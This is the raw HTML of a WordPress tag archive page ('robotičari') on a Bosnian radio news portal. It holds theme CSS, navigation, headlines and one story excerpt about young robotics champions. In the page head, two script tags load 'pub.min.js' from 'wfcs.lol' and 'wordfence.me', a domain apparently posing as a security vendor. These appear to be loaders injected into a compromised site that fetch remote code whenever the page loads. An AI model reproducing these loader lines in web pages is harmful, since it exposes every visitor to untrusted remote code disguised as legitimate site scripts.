!important;}.tie-cat-59189,.tie-cat-item-59189 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-59189:after{border-top-color:#292929 !important;}.tie-cat-59189:hover{background-color:#0b0b0b !important;}.tie-cat-59189:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-43819,.tie-cat-item-43819 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-43819:after{border-top-color:#c178e3 !important;}.tie-cat-43819:hover{background-color:#a35ac5 !important;}.tie-cat-43819:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-64444,.tie-cat-item-64444 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64444:after{border-top-color:#2566a2 !important;}.tie-cat-64444:hover{background-color:#074884 !important;}.tie-cat-64444:hover:after{border-top-color:#074884 !important;}.tie-cat-2466,.tie-cat-item-2466 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-2466:after{border-top-color:#f3a566 !important;}.tie-cat-2466:hover{background-color:#d58748 !important;}.tie-cat-2466:hover:after{border-top-color:#d58748 !important;}.tie-cat-21781,.tie-cat-item-21781 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-21781:after{border-top-color:#1cbb9b !important;}.tie-cat-21781:hover{background-color:#009d7d !important;}.tie-cat-21781:hover:after{border-top-color:#009d7d !important;}.tie-cat-64464,.tie-cat-item-64464 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-64464:after{border-top-color:#2566a2 !important;}.tie-cat-64464:hover{background-color:#074884 !important;}.tie-cat-64464:hover:after{border-top-color:#074884 !important;}.tie-cat-22408,.tie-cat-item-22408 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-22408:after{border-top-color:#292929 !important;}.tie-cat-22408:hover{background-color:#0b0b0b !important;}.tie-cat-22408:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-53896,.tie-cat-item-53896 > span{background-color:#ffd10a !important;color:#000000 !important;}.tie-cat-53896:after{border-top-color:#ffd10a !important;}.tie-cat-53896:hover{background-color:#e1b300 !important;}.tie-cat-53896:hover:after{border-top-color:#e1b300 !important;}.tie-cat-199,.tie-cat-item-199 > span{background-color:#f3a566 !important;color:#FFFFFF !important;}.tie-cat-199:after{border-top-color:#f3a566 !important;}.tie-cat-199:hover{background-color:#d58748 !important;}.tie-cat-199:hover:after{border-top-color:#d58748 !important;}.tie-cat-61153,.tie-cat-item-61153 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-61153:after{border-top-color:#292929 !important;}.tie-cat-61153:hover{background-color:#0b0b0b !important;}.tie-cat-61153:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-64534,.tie-cat-item-64534 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-64534:after{border-top-color:#1cbb9b !important;}.tie-cat-64534:hover{background-color:#009d7d !important;}.tie-cat-64534:hover:after{border-top-color:#009d7d !important;}.tie-cat-8,.tie-cat-item-8 > span{background-color:#f36870 !important;color:#FFFFFF !important;}.tie-cat-8:after{border-top-color:#f36870 !important;}.tie-cat-8:hover{background-color:#d54a52 !important;}.tie-cat-8:hover:after{border-top-color:#d54a52 !important;}.tie-cat-45689,.tie-cat-item-45689 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-45689:after{border-top-color:#2566a2 !important;}.tie-cat-45689:hover{background-color:#074884 !important;}.tie-cat-45689:hover:after{border-top-color:#074884 !important;}.tie-cat-4,.tie-cat-item-4 > span{background-color:#c178e3 !important;color:#FFFFFF !important;}.tie-cat-4:after{border-top-color:#c178e3 !important;}.tie-cat-4:hover{background-color:#a35ac5 !important;}.tie-cat-4:hover:after{border-top-color:#a35ac5 !important;}.tie-cat-20634,.tie-cat-item-20634 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-20634:after{border-top-color:#292929 !important;}.tie-cat-20634:hover{background-color:#0b0b0b !important;}.tie-cat-20634:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-151,.tie-cat-item-151 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-151:after{border-top-color:#2566a2 !important;}.tie-cat-151:hover{background-color:#074884 !important;}.tie-cat-151:hover:after{border-top-color:#074884 !important;}.tie-cat-197,.tie-cat-item-197 > span{background-color:#1cbb9b !important;color:#FFFFFF !important;}.tie-cat-197:after{border-top-color:#1cbb9b !important;}.tie-cat-197:hover{background-color:#009d7d !important;}.tie-cat-197:hover:after{border-top-color:#009d7d !important;}.tie-cat-51302,.tie-cat-item-51302 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-51302:after{border-top-color:#292929 !important;}.tie-cat-51302:hover{background-color:#0b0b0b !important;}.tie-cat-51302:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-208,.tie-cat-item-208 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-208:after{border-top-color:#2566a2 !important;}.tie-cat-208:hover{background-color:#074884 !important;}.tie-cat-208:hover:after{border-top-color:#074884 !important;}.tie-cat-215,.tie-cat-item-215 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-215:after{border-top-color:#2566a2 !important;}.tie-cat-215:hover{background-color:#074884 !important;}.tie-cat-215:hover:after{border-top-color:#074884 !important;}.tie-cat-211,.tie-cat-item-211 > span{background-color:#292929 !important;color:#FFFFFF !important;}.tie-cat-211:after{border-top-color:#292929 !important;}.tie-cat-211:hover{background-color:#0b0b0b !important;}.tie-cat-211:hover:after{border-top-color:#0b0b0b !important;}.tie-cat-207,.tie-cat-item-207 > span{background-color:#2566a2 !important;color:#FFFFFF !important;}.tie-cat-207:after{border-top-color:#2566a2 !important;}.tie-cat-207:hover{background-color:#074884 !important;}.tie-cat-207:hover:after{border-top-color:#074884 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #a8cf45;background: -webkit-linear-gradient(135deg,#34495e,#a8cf45 );background: -moz-linear-gradient(135deg,#34495e,#a8cf45 );background: -o-linear-gradient(135deg,#34495e,#a8cf45 );background: linear-gradient(135deg,#a8cf45,#34495e );}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}.live-btn-mobile a {font-size: 14px;font-weight: 600;background-color: #a8cf45;display: block;padding-top: 20px;padding-bottom: 20px;color: #fff;}.live-btn-mobile a:hover {color: #fff;}.live-btn-mobile {text-align: center;}@media only screen and (min-width: 600px) { .live-btn-mobile { display: none; }}
</style>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiokameleon.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiokameleon.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiokameleon.ba/wp-json/wp/v2/tags/63477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiokameleon.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-97GWJ7KL0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-97GWJ7KL0Z');
</script>
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script><link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiokameleon.ba/wp-content/uploads/2022/01/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.comment-form-url{
	display:none;
}
.comment-form-email{
	width: 100%;
}

.wp-playlist-current-item {
	display: none;
}		</style>
		</head>

<body id="tie-body" class="archive tag tag-roboticari tag-63477 wp-theme-jannah wrapper-has-shadow block-head-4 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-above main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Petak, 7 Novembra 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">U fokusu</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://radiokameleon.ba/ambasadorica-svedske-za-napredak-drustva-zene-moraju-biti-ravnopravne-u-biznisu-i-politici/">Ambasadorica Švedske: &#8220;Za napredak društva žene moraju biti ravnopravne u biznisu i politici&#8221;</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/tihi-luksuz-inspirisan-prirodom-ljeto-u-znaku-nakita-nadahnutog-morem-i-suncem/">Tihi luksuz inspirisan prirodom: ljeto u znaku nakita nadahnutog morem i suncem</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/mentoring-pokloni-girl-power-da-to-je-festival-koji-se-ne-propusta/">Mentoring + pokloni + girl power? Da, to je Festival koji se ne propušta!</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/rtv-7-tuzla-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">RTV 7 Tuzla – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/ljepota-i-zdravlje-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">&#8220;Ljepota i zdravlje&#8221; – Ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/newsmax-balkans-ponosni-medijski-sponzor-festivala-savremene-zene-u-tuzli/">Newsmax Balkans – Ponosni medijski sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/radio-televizija-tuzlanskog-kantona-ponosni-sponzor-festivala-savremene-zene/">Radio-televizija Tuzlanskog kantona – Ponosni sponzor Festivala savremene žene</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/gracija-ponosni-sponzor-festivala-savremene-zene-u-tuzli/">Gracija – ponosni sponzor Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/bhrt-ponosni-sponzor-i-medijski-pokrovitelj-festivala-savremene-zene-u-tuzli/">BHRT ponosni sponzor i medijski pokrovitelj Festivala savremene žene u Tuzli</a>
							</li>

							
							<li class="news-item">
								<a href="https://radiokameleon.ba/jos-24-sata-do-pocetka-price-koja-osnazuje-fsz-2025-stize/">Još 24 sata do početka priče koja osnažuje – FSŽ 2025 stiže!</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/radio.kameleon"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/radiokameleon"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/radio.kameleon/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-kameleon" class="menu"><li id="menu-item-1861056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1861056"><a href="https://radiokameleon.ba/">Početna</a></li>
<li id="menu-item-1881254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1881254 mega-menu mega-recent-featured mega-menu-posts " data-id="151" ><a href="https://radiokameleon.ba/cat/vijestii/">Vijesti</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861057 mega-menu mega-cat mega-menu-posts " data-id="21781" ><a href="https://radiokameleon.ba/cat/kultura/">Kultura</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861058 mega-menu mega-cat mega-menu-posts " data-id="200" ><a href="https://radiokameleon.ba/cat/lifestyle/">Lifestyle</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1861059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861059 mega-menu mega-cat mega-menu-posts " data-id="8" ><a href="https://radiokameleon.ba/cat/sport/">Sport</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1912152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1912152"><a target="_blank" href="https://gdjeizaci.ba/">Gdje izaći?</a></li>
<li id="menu-item-1883455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883455 menu-item-has-icon"><a href="http://radiokameleon.ba/live"> <span aria-hidden="true" class="tie-menu-icon fas fa-play"></span> Radio Live</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Prijava</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/roboticari/?random-post=1" class="random-post" title="Random članak" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random članak</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://radiokameleon.ba/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Pretražite šareni portal" placeholder="Pretražite šareni portal" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Pretražite šareni portal</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Meni</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Kameleon M&amp;M" href="https://radiokameleon.ba/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://radiokameleon.ba/wp-content/uploads/2022/12/30-godina-kameleon.png" alt="Kameleon M&amp;M" width="300" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Pretražite šareni portal</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><!-- Either there are no banners, they are disabled or none qualified for this location! -->	</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->
</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<h1 class="page-title">robotičari</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':'Pro\u010ditaj vi\u0161e','media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-1857112 post type-post status-publish format-standard has-post-thumbnail category-bih category-lifestyle tag-bih tag-mladi tag-prvaci tag-roboticari tag-svijet tag-takmicenje tie-standard">

	
			<a aria-label="Mladi robotičari iz BiH prvi u svijetu" href="https://radiokameleon.ba/mladi-roboticari-iz-bih-prvi-u-svijetu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-208">BiH</span></span><img width="390" height="220" src="https://radiokameleon.ba/wp-content/uploads/2021/11/1635712510-IMG_6175-750x563-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-9192204"><span class="meta-author"><a href="https://radiokameleon.ba/author/radiokameleon/" class="author-name tie-icon" title="radiokameleon">radiokameleon</a></span></span></span><span class="date meta-item tie-icon">01/11/2021</span><div class="tie-alignright"></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://radiokameleon.ba/mladi-roboticari-iz-bih-prvi-u-svijetu/">Mladi robotičari iz BiH prvi u svijetu</a></h2>

						<p class="post-excerpt">Tim robotičkih reprezentativaca Bosne i Hercegovine osvojio je 1. mjesto na svjetskom takmičenju &#8220;The 2021 First Global Challenge&#8221; te zadržao&hellip;</p>
				<a class="more-link button" href="https://radiokameleon.ba/mladi-roboticari-iz-bih-prvi-u-svijetu/">Pročitaj više</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-statistics-4" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Pratite Radio Kameleon<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">135k</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCJibY1KbdsFZHsMegpYqnKg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">1.310</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/radio.kameleon" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">4.362</span>
										<span class="followers-name">Pratitelja/ica</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-5" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-5-recent">Nedavno</a></li><li><a href="#widget_tabs-5-popular">Popularno</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-5-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Zaposlenik OŠ &#8220;Sapna&#8221; suspendovan nakon prijetnji učenicima" href="https://radiokameleon.ba/zaposlenik-os-sapna-suspendovan-nakon-prijetnji-ucenicima/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/image-180-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/zaposlenik-os-sapna-suspendovan-nakon-prijetnji-ucenicima/">Zaposlenik OŠ &#8220;Sapna&#8221; suspendovan nakon prijetnji učenicima</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 sekundi ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Komisija Gradskog vijeća Tuzla traži uključivanje državnih institucija u istragu trgovine ljudima i seksualnog iskorištavanja djece" href="https://radiokameleon.ba/komisija-gradskog-vijeca-tuzla-trazi-ukljucivanje-drzavnih-institucija-u-istragu-trgovine-ljudima-i-seksualnog-iskoristavanja-djece/" class="post-thumb"><img width="220" height="150" src="https://radiokameleon.ba/wp-content/uploads/2025/11/tuzilastvo-bih-1536x851-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://radiokameleon.ba/komisija-gradskog-vijeca-tuzla-trazi-ukljucivanje-drzavnih-institucija-u-istragu-trgovine-ljudima-i-seksualnog-iskoristavanja-djece/">Komisija Gradskog vijeća Tuzla traži uključivanje državnih institucija u istragu trgovine ljudima i seksualnog iskorištavanja djece</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">51 minuta ranije</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

